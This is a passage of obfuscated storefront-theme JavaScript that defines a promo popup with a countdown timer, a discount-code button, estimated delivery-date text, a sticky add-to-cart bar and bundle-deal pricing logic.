_0x148444=a0_0x4ff713;super(),this[_0x148444(0x320)]=this['dataset'][_0x148444(0x320)]==='true',this[_0x148444(0xd8)]=this[_0x148444(0x41b)][_0x148444(0x426)],this[_0x148444(0x215)]=this['dataset'][_0x148444(0x17b)],this[_0x148444(0x3d5)]=this[_0x148444(0x105)](_0x148444(0x1de)),this[_0x148444(0x42c)]=this['querySelector'](_0x148444(0xf1)),this['timerDuration']=this['dataset'][_0x148444(0x1cd)],this[_0x148444(0x36f)]=this[_0x148444(0x247)](_0x148444(0x3b4)),this[_0x148444(0x2ac)]=document[_0x148444(0x105)]('.sign-up-popup-overlay'),this[_0x148444(0x3ca)]=_0x148444(0x37c)+window[_0x148444(0xb2)]['host'];if(!this['testMode']){if(localStorage[_0x148444(0x1da)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2d7412=JSON[_0x148444(0x1a0)](localStorage['getItem'](this[_0x148444(0x3ca)])),_0x1600d5=new Date(_0x2d7412[_0x148444(0x1f8)]);currentDate[_0x148444(0x3b8)]()>_0x1600d5[_0x148444(0x3b8)]()&&this[_0x148444(0x20c)]();}}else{if(this['timer'])this['displayPromoTimer']();}this['closeBtns']['forEach'](_0x4d1566=>{const _0x17beec=_0x148444;_0x4d1566[_0x17beec(0x340)](_0x17beec(0x3c3),this[_0x17beec(0xbe)][_0x17beec(0x17e)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x11f305=a0_0x497e;this['modal'][_0x11f305(0x3f1)][_0x11f305(0x314)](_0x11f305(0x2e1)),this[_0x11f305(0x2ac)]['classList'][_0x11f305(0x314)](_0x11f305(0x410));const _0xcbf2c9=addDays(currentDate,parseInt(this[_0x11f305(0x215)])),_0x4777eb={'next_display_date':_0xcbf2c9,'dismissed':![]};localStorage[_0x11f305(0x3bf)](this['storageKey'],JSON['stringify'](_0x4777eb));if(this[_0x11f305(0x42c)])this[_0x11f305(0xcb)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x4ff713(0xcb)](){const _0x5d5f2f=a0_0x4ff713;this[_0x5d5f2f(0x3cd)]=this['querySelector'](_0x5d5f2f(0x343)),this['secondsSpan']=this[_0x5d5f2f(0x105)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x5d5f2f(0x1cd)])*0x3c,this[_0x5d5f2f(0x3e6)]();const _0x260fd5=setInterval(()=>{const _0x4eb06a=_0x5d5f2f;this[_0x4eb06a(0x36b)]-=0x1,this[_0x4eb06a(0x3e6)](),this[_0x4eb06a(0x36b)]<=0x0&&(this[_0x4eb06a(0x36b)]=parseFloat(this[_0x4eb06a(0x1cd)])*0x3c-0x2d);},0x3e8);}[a0_0x4ff713(0x3e6)](){const _0x399ade=a0_0x4ff713;let _0x23f029=Math['floor'](this[_0x399ade(0x36b)]/0x3c);if(_0x23f029[_0x399ade(0xe9)]()['length']===0x1)_0x23f029='0'+_0x23f029;let _0x1162a3=this[_0x399ade(0x36b)]%0x3c;if(_0x1162a3[_0x399ade(0xe9)]()['length']===0x1)_0x1162a3='0'+_0x1162a3;this[_0x399ade(0x3cd)][_0x399ade(0x11f)]=_0x23f029,this[_0x399ade(0x464)][_0x399ade(0x11f)]=_0x1162a3;}[a0_0x4ff713(0xbe)](){const _0x3aa725=a0_0x4ff713;this[_0x3aa725(0x3d5)][_0x3aa725(0x3f1)]['remove'](_0x3aa725(0x2e1)),this[_0x3aa725(0x2ac)]['classList'][_0x3aa725(0x451)](_0x3aa725(0x410));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x43d),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1a0619=a0_0x4ff713;super(),this[_0x1a0619(0x202)]=this[_0x1a0619(0x105)](_0x1a0619(0x2fc)),this[_0x1a0619(0x408)]=this[_0x1a0619(0x105)]('.section-group__section-two-container'),this['transferSections'](),document[_0x1a0619(0x340)](_0x1a0619(0x152),this[_0x1a0619(0xf2)][_0x1a0619(0x17e)](this));}[a0_0x4ff713(0xf2)](){const _0x51f845=a0_0x4ff713;this[_0x51f845(0xdb)]=document[_0x51f845(0x105)](this['dataset'][_0x51f845(0x181)]+_0x51f845(0x3e1)),this[_0x51f845(0x165)]=document[_0x51f845(0x105)](this[_0x51f845(0x41b)]['sectionTwoId']+_0x51f845(0x3e1));if(this[_0x51f845(0xdb)]&&!this[_0x51f845(0x202)][_0x51f845(0x2d3)][_0x51f845(0x190)])this[_0x51f845(0x202)][_0x51f845(0x129)](this[_0x51f845(0xdb)]);if(this['sectionTwo']&&!this[_0x51f845(0x408)][_0x51f845(0x2d3)]['length'])this[_0x51f845(0x408)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2b9),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3ed8bf=a0_0x4ff713;super(),this['button']=this['querySelector'](_0x3ed8bf(0x42a)),this['button'][_0x3ed8bf(0x340)](_0x3ed8bf(0x3c3),this[_0x3ed8bf(0x39d)][_0x3ed8bf(0x17e)](this)),this[_0x3ed8bf(0x41b)][_0x3ed8bf(0x12e)]===_0x3ed8bf(0x2b6)?this[_0x3ed8bf(0x39d)]():this['reapplyDiscountIfApplicable']();}[a0_0x4ff713(0x39d)](){const _0x50932f=a0_0x4ff713;this['dataset'][_0x50932f(0x100)]=_0x50932f(0x2b6),this[_0x50932f(0x1c6)]['disabled']=!![],this[_0x50932f(0x41b)][_0x50932f(0xfc)]=_0x50932f(0x120),fetch(_0x50932f(0xd1)+this[_0x50932f(0x41b)][_0x50932f(0x109)])[_0x50932f(0xb3)](_0x245509=>{const _0x5318b8=_0x50932f;if(!_0x245509['ok'])throw new Error(_0x5318b8(0x1ef));this['dataset'][_0x5318b8(0x12e)]=_0x5318b8(0x2b6),sessionStorage[_0x5318b8(0x3bf)](_0x5318b8(0x31e)+this['dataset']['code']+'-applied',_0x5318b8(0x2b6));})[_0x50932f(0x3ab)](_0x82712c=>{const _0x552ce3=_0x50932f;this[_0x552ce3(0x41b)][_0x552ce3(0xfc)]=_0x552ce3(0x2b6),this[_0x552ce3(0x1c6)][_0x552ce3(0x462)]=![];})[_0x50932f(0x2f2)](()=>{const _0x31c362=_0x50932f;this['dataset']['loading']=_0x31c362(0x120);});}[a0_0x4ff713(0xb8)](){const _0x5440ca=a0_0x4ff713,_0x58f0ce=this[_0x5440ca(0x41b)][_0x5440ca(0x109)];sessionStorage[_0x5440ca(0x1da)](_0x5440ca(0x31e)+_0x58f0ce+_0x5440ca(0x104))&&(this['dataset'][_0x5440ca(0x12e)]=_0x5440ca(0x2b6),this[_0x5440ca(0x1c6)][_0x5440ca(0x462)]=!![],setTimeout(()=>{const _0x5b8481=_0x5440ca;fetch(_0x5b8481(0xd1)+_0x58f0ce)[_0x5b8481(0x3ab)](_0x3503be=>{const _0x36a354=_0x5b8481;this[_0x36a354(0x41b)][_0x36a354(0x12e)]=_0x36a354(0x120),this[_0x36a354(0x1c6)]['disabled']=![];});},0xbb8));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x11b),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ab398=a0_0x4ff713;super(),this[_0x2ab398(0x14b)]=this[_0x2ab398(0x41b)][_0x2ab398(0x14b)],this[_0x2ab398(0x22b)]=this['rearrangeDays'](this[_0x2ab398(0x41b)][_0x2ab398(0x1e9)][_0x2ab398(0x274)](',')),this[_0x2ab398(0x268)]=this[_0x2ab398(0x41b)]['monthLabels'][_0x2ab398(0x274)](','),this['elementsToChange']=this['querySelectorAll'](_0x2ab398(0x24f)),this['daysToSkip']=this[_0x2ab398(0xa3)](this[_0x2ab398(0x41b)][_0x2ab398(0x44c)]||''),this[_0x2ab398(0xe6)]=this['parseDatesToSkip'](this[_0x2ab398(0x41b)][_0x2ab398(0xe6)]||''),this['insertDates'](),checkDateValidity(currentDate),document[_0x2ab398(0x340)](_0x2ab398(0x152),_0x119783=>{const _0x2db5e1=_0x2ab398;this[_0x2db5e1(0x160)]();});}[a0_0x4ff713(0x2b8)](_0x2971ee,_0x1be483){const _0x5c96d3=a0_0x4ff713;let _0x1c105c=new Date(_0x2971ee),_0x160d7d=Number(_0x1be483)||0x0;while(_0x160d7d>0x0){_0x1c105c=addDays(_0x1c105c,0x1);if(!this[_0x5c96d3(0x1b7)](_0x1c105c))_0x160d7d--;}return _0x1c105c;}[a0_0x4ff713(0xa3)](_0x196612){const _0x2030d9=a0_0x4ff713,_0x41cac7=new Map([[_0x2030d9(0x278),0x0],[_0x2030d9(0x3f7),0x1],[_0x2030d9(0x16f),0x2],[_0x2030d9(0x286),0x3],['thursday',0x4],[_0x2030d9(0x2c0),0x5],[_0x2030d9(0x1e1),0x6]]),_0x1edbce=new Set();if(!_0x196612)return _0x1edbce;return _0x196612[_0x2030d9(0x274)](',')[_0x2030d9(0x413)](_0x2f19c3=>{const _0x438447=_0x2030d9,_0x334835=_0x2f19c3[_0x438447(0xc2)]();if(_0x41cac7[_0x438447(0x3f8)](_0x334835))_0x1edbce[_0x438447(0x314)](_0x41cac7[_0x438447(0x16b)](_0x334835));}),_0x1edbce;}['parseDatesToSkip'](_0xb85a5c){const _0x4a256c=a0_0x4ff713,_0x212598=new Set();if(!_0xb85a5c)return _0x212598;return _0xb85a5c[_0x4a256c(0x274)](',')[_0x4a256c(0x413)](_0x1d235a=>{const _0x1b18c0=_0x4a256c,_0x2efa83=_0x1d235a[_0x1b18c0(0xc2)]();if(!_0x2efa83)return;const _0x640f02=_0x2efa83[_0x1b18c0(0x274)]('-');if(_0x640f02[_0x1b18c0(0x190)]===0x2){const _0x54b984=String(Math[_0x1b18c0(0x3d3)](0x1,Math['min'](0xc,Number(_0x640f02[0x0]))))[_0x1b18c0(0x415)](0x2,'0'),_0x2d92c0=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x1]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x54b984+'-'+_0x2d92c0);}else{if(_0x640f02[_0x1b18c0(0x190)]===0x3){const _0x5388d7=String(Math[_0x1b18c0(0x3d3)](0x1,Math[_0x1b18c0(0xd3)](0xc,Number(_0x640f02[0x1]))))['padStart'](0x2,'0'),_0x4de472=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x2]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x5388d7+'-'+_0x4de472);}}}),_0x212598;}[a0_0x4ff713(0x1b7)](_0x56a945){const _0x2cbe8e=a0_0x4ff713,_0x1f1afc=this[_0x2cbe8e(0x44c)][_0x2cbe8e(0x3f8)](_0x56a945[_0x2cbe8e(0x112)]()),_0x53cc11=String(_0x56a945[_0x2cbe8e(0x1c4)]()+0x1)['padStart'](0x2,'0'),_0x2247a3=String(_0x56a945[_0x2cbe8e(0x127)]())[_0x2cbe8e(0x415)](0x2,'0'),_0xfd795=this[_0x2cbe8e(0xe6)][_0x2cbe8e(0x3f8)](_0x53cc11+'-'+_0x2247a3);return _0x1f1afc||_0xfd795;}[a0_0x4ff713(0x3dc)](_0x4993ea){const _0x1e8faf=a0_0x4ff713;let _0x45e19d=new Date(_0x4993ea);while(this[_0x1e8faf(0x1b7)](_0x45e19d)){_0x45e19d=addDays(_0x45e19d,0x1);}return _0x45e19d;}[a0_0x4ff713(0x160)](){this['elementsToChange']['forEach'](_0x3dc2e1=>{const _0x3a5bd3=a0_0x497e,_0x40e83b=_0x3dc2e1[_0x3a5bd3(0x41b)]['text'],_0x288f2e=parseInt(_0x3dc2e1['dataset'][_0x3a5bd3(0x452)]),_0x5ba11c=parseInt(_0x3dc2e1[_0x3a5bd3(0x41b)][_0x3a5bd3(0x293)]),_0x492624=this[_0x3a5bd3(0x2b8)](currentDate,_0x288f2e),_0x493e2e=this[_0x3a5bd3(0x2b8)](currentDate,_0x5ba11c);let _0x1c80e9='th';const _0x480b75=_0x492624[_0x3a5bd3(0x127)]();if([0x1,0x15,0x1f]['includes'](_0x480b75))_0x1c80e9='st';else{if([0x2,0x16][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='rd';}}let _0x195a58='th';const _0x391017=_0x493e2e['getDate']();if([0x1,0x15,0x1f][_0x3a5bd3(0x384)](_0x391017))_0x195a58='st';else{if([0x2,0x16]['includes'](_0x391017))_0x195a58='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x391017))_0x195a58='rd';}}let _0x4df563,_0x4fb761;if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x294))_0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]==='mm_dd')_0x4df563=this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e['getDate']()+_0x195a58;else{if(this[_0x3a5bd3(0x14b)]==='dd_mm')_0x4df563=_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x3e4))_0x4df563=_0x492624['getDate']()+'\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x427)){const _0x3b4278=String(_0x492624[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0xebe0e3=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=this[_0x3a5bd3(0x22b)][_0x492624[_0x3a5bd3(0x112)]()]+',\x20'+_0x3b4278+'.\x20'+_0xebe0e3+'.';const _0x2cb1a2=String(_0x493e2e[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0x34f468=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e['getDay']()]+',\x20'+_0x2cb1a2+'.\x20'+_0x34f468+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x34b4bc=String(_0x492624[_0x3a5bd3(0x127)]())['padStart'](0x2,'0'),_0x5b0025=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=_0x34b4bc+'.\x20'+_0x5b0025+'.';const _0x1810c3=String(_0x493e2e['getDate']())[_0x3a5bd3(0x415)](0x2,'0'),_0x5f1185=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=_0x1810c3+'.\x20'+_0x5f1185+'.';}else _0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+this[_0x3a5bd3(0x268)][_0x492624['getMonth']()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+_0x195a58;}}}}}const _0x1d67df=_0x40e83b[_0x3a5bd3(0x460)]('[start_date]',_0x4df563),_0x1934e5=_0x1d67df['replace'](_0x3a5bd3(0xa5),_0x4fb761);_0x3dc2e1[_0x3a5bd3(0x3b0)]=_0x1934e5;});}['rearrangeDays'](_0x991267){const _0x3dd601=a0_0x4ff713;return _0x991267['unshift'](_0x991267[0x6]),_0x991267[_0x3dd601(0x190)]=0x7,_0x991267;}}customElements[a0_0x4ff713(0x114)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2b768d=a0_0x4ff713;super(),this[_0x2b768d(0xc3)]=this['dataset'][_0x2b768d(0xcd)]==='true',this[_0x2b768d(0x188)]=this[_0x2b768d(0x41b)][_0x2b768d(0x25c)]===_0x2b768d(0x2b6),this['mainAtcBtn']=document[_0x2b768d(0x105)](_0x2b768d(0x402)+this[_0x2b768d(0x41b)][_0x2b768d(0x28b)]),this['floatingBtns']=document['querySelectorAll'](_0x2b768d(0x2a4)),this[_0x2b768d(0x327)]();this[_0x2b768d(0xc3)]?this['mainAtcBtn']&&(this[_0x2b768d(0x2b5)](),document[_0x2b768d(0x340)](_0x2b768d(0x38b),this[_0x2b768d(0x2b5)]['bind'](this))):this[_0x2b768d(0x1b6)][_0x2b768d(0x413)](_0x45865f=>{const _0x366356=_0x2b768d;_0x45865f[_0x366356(0x2f5)][_0x366356(0x367)](_0x366356(0x3c9),this[_0x366356(0x417)]+'px');});if(this['isScrollBtn']){this[_0x2b768d(0x25c)]=this['querySelector'](_0x2b768d(0x3a3)),this[_0x2b768d(0x349)]=document[_0x2b768d(0x105)](''+this[_0x2b768d(0x41b)][_0x2b768d(0x349)]['replace']('id',this['dataset'][_0x2b768d(0x28b)]));if(this['scrollBtn']&&this[_0x2b768d(0x349)])this[_0x2b768d(0x25c)][_0x2b768d(0x340)]('click',this[_0x2b768d(0x27b)][_0x2b768d(0x17e)](this));}}[a0_0x4ff713(0x2b5)](){const _0x28e088=a0_0x4ff713,_0x297ed3=this[_0x28e088(0x1a2)]['getBoundingClientRect']()[_0x28e088(0x43e)]+window[_0x28e088(0x44b)],_0x2cf6b7=_0x297ed3+this[_0x28e088(0x1a2)]['offsetHeight'];window[_0x28e088(0x44b)]>_0x2cf6b7?(this['style'][_0x28e088(0x20e)]=_0x28e088(0x23e),this['scrolledPast']=!![]):(this[_0x28e088(0x2f5)]['transform']='',this[_0x28e088(0x40f)]=![]),this[_0x28e088(0x1b6)]['forEach'](_0x1fa080=>{const _0x3fccbf=_0x28e088;this[_0x3fccbf(0x40f)]?_0x1fa080[_0x3fccbf(0x2f5)][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),this[_0x3fccbf(0x417)]+'px'):_0x1fa080['style'][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),_0x3fccbf(0x26c));});}[a0_0x4ff713(0x27b)](){const _0x52b434=a0_0x4ff713,_0x53e317=document[_0x52b434(0x105)](_0x52b434(0x1ad)),_0x1f4aab=_0x53e317?_0x53e317['clientHeight']:0x0,_0x4b628e=this[_0x52b434(0x349)][_0x52b434(0x444)]()[_0x52b434(0x43e)]+window['scrollY'];window[_0x52b434(0x206)]({'top':_0x4b628e-_0x1f4aab-0xf,'behavior':_0x52b434(0x34e)});}[a0_0x4ff713(0x327)](){const _0x1b143b=a0_0x4ff713;let _0x50d3ef=document[_0x1b143b(0x105)](_0x1b143b(0x21a));if(_0x50d3ef)return;_0x50d3ef=document[_0x1b143b(0x14c)]('div'),_0x50d3ef['className']=_0x1b143b(0x338),_0x50d3ef[_0x1b143b(0x2f5)][_0x1b143b(0x1a4)]=this[_0x1b143b(0x183)]-0x1+'px',_0x50d3ef[_0x1b143b(0x2f5)]['display']=_0x1b143b(0x138);const _0x547bf8=document[_0x1b143b(0x105)](_0x1b143b(0x26e));if(_0x547bf8)_0x50d3ef[_0x1b143b(0x2f5)]['background']=window['getComputedStyle'](_0x547bf8)['background'];document[_0x1b143b(0xb9)][_0x1b143b(0x129)](_0x50d3ef);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x25a),StickyAtc),(function(){const _0x5b8e18=a0_0x4ff713;if(!formatDates(currentDate,date)){var _0x4b42c8=_0x5b8e18(0x438);if(!window['location'][_0x5b8e18(0x332)]['includes'](_0x4b42c8)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2ec308=a0_0x4ff713;super(),this[_0x2ec308(0x110)]=this[_0x2ec308(0x247)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2ec308(0x247)](_0x2ec308(0x346)),this[_0x2ec308(0x261)]=this[_0x2ec308(0x247)]('.bundle-deals__media-item-img-js'),this[_0x2ec308(0x222)]=this[_0x2ec308(0x247)]('.bundle-deals__checkbox-js'),this[_0x2ec308(0x229)]=this['querySelectorAll'](_0x2ec308(0x32a)),this[_0x2ec308(0x34b)]=this[_0x2ec308(0x41b)][_0x2ec308(0x34b)]===_0x2ec308(0x2b6),this['skipUnavailable']=this[_0x2ec308(0x41b)][_0x2ec308(0x101)]===_0x2ec308(0x2b6),this[_0x2ec308(0xae)]=this[_0x2ec308(0x247)]('.bundle-deals__price-js'),this[_0x2ec308(0x3a6)]=this[_0x2ec308(0x247)]('.bundle-deals__compare-price-js'),this[_0x2ec308(0x2f4)]=this['querySelector'](_0x2ec308(0x29a)),this[_0x2ec308(0x306)]=this[_0x2ec308(0x105)]('.bundle-deals__total-compare-price-js'),this['updatePrices']=this[_0x2ec308(0x41b)][_0x2ec308(0x1c1)]===_0x2ec308(0x2b6),this[_0x2ec308(0x132)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x132)]),this[_0x2ec308(0x331)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x331)]),this['currencySymbol']=this[_0x2ec308(0x41b)][_0x2ec308(0xb1)],this[_0x2ec308(0x360)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x2ec308(0x2bc)]=[],this[_0x2ec308(0x42b)](),this[_0x2ec308(0x222)]['forEach'](_0x1b5d32=>{const _0x336a0c=_0x2ec308;_0x1b5d32[_0x336a0c(0x340)](_0x336a0c(0x121),this[_0x336a0c(0x2b7)][_0x336a0c(0x17e)](this));}),this[_0x2ec308(0x229)][_0x2ec308(0x413)](_0x4defad=>{const _0x22e06d=_0x2ec308;_0x4defad['addEventListener'](_0x22e06d(0x121),this[_0x22e06d(0x289)][_0x22e06d(0x17e)](this));});}[a0_0x4ff713(0x42b)](){const _0x372fd4=a0_0x4ff713;this[_0x372fd4(0x222)][_0x372fd4(0x413)](_0x4ef374=>{const _0x39d2c6=_0x372fd4;this[_0x39d2c6(0x360)][_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0xdd)]]={'id':_0x4ef374[_0x39d2c6(0x41b)]['id'],'price':_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0x436)],'comparePrice':_0x4ef374[_0x39d2c6(0x41b)]['comparePrice'],'checked':!![]};}),this[_0x372fd4(0x21e)]();}['handleCheckboxChange'](_0xac800e){const _0x25c0b6=a0_0x4ff713,_0x5c4554=_0xac800e['currentTarget'],_0x56fed0=_0x5c4554[_0x25c0b6(0x414)],_0x5173a0=parseInt(_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0x226)]);this['selectedVariants'][_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0xdd)]][_0x25c0b6(0x414)]=_0x56fed0;const _0x509446=this[_0x25c0b6(0x110)][_0x5173a0],_0x116c08=_0x509446[_0x25c0b6(0x247)](_0x25c0b6(0x1cc));_0x56fed0?(this[_0x25c0b6(0x296)][_0x5173a0][_0x25c0b6(0x3f1)][_0x25c0b6(0x451)]('bundle-deals__media-item--disabled'),_0x509446['classList'][_0x25c0b6(0x451)](_0x25c0b6(0x45f)),_0x116c08[_0x25c0b6(0x413)](_0x116fef=>{const _0x42fe79=_0x25c0b6;_0x116fef[_0x42fe79(0x3cb)](_0x42fe79(0x462));})):(this[_0x25c0b6(0x296)][_0x5173a0]['classList'][_0x25c0b6(0x314)](_0x25c0b6(0x3d2)),_0x509446[_0x25c0b6(0x3f1)][_0x25c0b6(0x314)](_0x25c0b6(0x45f)),_0x116c08['forEach'](_0x1b20c8=>{_0x1b20c8['setAttribute']('disabled','');}));this[_0x25c0b6(0x21e)]();if(this[_0x25c0b6(0x1c1)])this['updateTotalPrice']();}['handleSelectChange'](_0x141929){const _0x19850c=a0_0x4ff713,_0x3e907b=_0x141929[_0x19850c(0x285)],_0x923da=parseInt(_0x3e907b[_0x19850c(0x41b)]['index']),_0x5b0767=Array[_0x19850c(0x172)](_0x3e907b[_0x19850c(0x247)](_0x19850c(0x1cc)),_0x4a3480=>_0x4a3480[_0x19850c(0x26f)]),_0x54dc4e=JSON['parse'](_0x3e907b[_0x19850c(0x105)]('[type=\x22application/json\x22]')['textContent'])[_0x19850c(0x216)](_0x38bd4b=>_0x3e907b[_0x19850c(0x105)](_0x19850c(0x1e0))[_0x19850c(0x26f)]===_0x38bd4b[_0x19850c(0x43c)]),_0x460f77=[..._0x3e907b[_0x19850c(0x247)]('.select--small')];updateVariantStatuses(_0x54dc4e,_0x460f77,this[_0x19850c(0x101)]);const _0x224a61=JSON[_0x19850c(0x1a0)](_0x3e907b[_0x19850c(0x105)](_0x19850c(0x241))[_0x19850c(0xc9)])[_0x19850c(0x1f5)](_0x13bc10=>{const _0x388b4d=_0x19850c;return!_0x13bc10['options']['map']((_0x5c6cbe,_0x3d047f)=>{return _0x5b0767[_0x3d047f]===_0x5c6cbe;})[_0x388b4d(0x384)](![]);});if(!_0x224a61){if(this[_0x19850c(0x34b)])findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],this[_0x19850c(0x101)]);return;}if(this[_0x19850c(0x101)]&&!_0x224a61[_0x19850c(0x2ec)]){if(findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],!![]))return;}let {price:_0x3e52e5,compare_at_price:_0xe2f082,featured_image:_0x173952}=_0x224a61;_0x3e52e5=parseInt(_0x3e52e5);let _0x3bbfba=_0xe2f082?parseInt(_0xe2f082):_0x3e52e5;const _0x4c991a=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x132)]??0x1,_0x53ca79=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x331)]??0x0;_0x3e52e5=_0x3e52e5*_0x4c991a-_0x53ca79;if(_0x173952)_0x173952=_0x173952['src'];const _0x5ab090=_0x224a61['id'];this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]]['id']=_0x5ab090,this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x436)]=_0x3e52e5,this['selectedVariants'][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x3ae)]=_0x3bbfba,this['updateFormIds'](),this['updatePrices']&&(this[_0x19850c(0xae)][_0x923da][_0x19850c(0x3b0)]=this[_0x19850c(0xb1)]+(_0x3e52e5/0x64)[_0x19850c(0x1af)](0x2),_0x3bbfba>_0x3e52e5?this[_0x19850c(0x3a6)][_0x923da]['innerHTML']=this[_0x19850c(0xb1)]+(_0x3bbfba/0x64)[_0x19850c(0x1af)](0x2):this[_0x19850c(0x3a6)][_0x923da][_0x19850c(0x3b0)]='',this[_0x19850c(0x275)]()),_0x173952&&_0x173952[_0x19850c(0x190)]>0x0&&this[_0x19850c(0x261)][_0x923da]&&(this[_0x19850c(0x261)][_0x923da][_0x19850c(0x425)]=_0x173952);}[a0_0x4ff713(0x21e)](){const _0x9af8bf=a0_0x4ff713,_0x3cb549=[],_0x222686=this[_0x9af8bf(0x360)];for(const _0x2377ec in _0x222686){const _0x2d7c50=_0x222686[_0x2377ec];if(_0x2d7c50!=null&&_0x2d7c50[_0x9af8bf(0x414)]){const _0x79b7f0=_0x3cb549['findIndex'](_0x221471=>_0x221471['id']===_0x2d7c50['id']);_0x79b7f0<0x0?_0x3cb549['unshift']({'id':_0x2d7c50['id'],'quantity':0x1}):_0x3cb549[_0x79b7f0][_0x9af8bf(0x2af)]+=0x1;}}this[_0x9af8bf(0x2bc)]=_0x3cb549;}[a0_0x4ff713(0x275)](){const _0x2fad96=a0_0x4ff713,_0x5ac57d=[],_0x127394=[],_0x4b3d4d=this[_0x2fad96(0x360)];for(const _0x1fce87 in _0x4b3d4d){const _0x31153c=_0x4b3d4d[_0x1fce87];_0x31153c!=null&&_0x31153c[_0x2fad96(0x414)]&&(_0x5ac57d['push'](parseInt(_0x31153c['price'])),_0x127394[_0x2fad96(0x37d)](parseInt(_0x31153c[_0x2fad96(0x3ae)])));}const 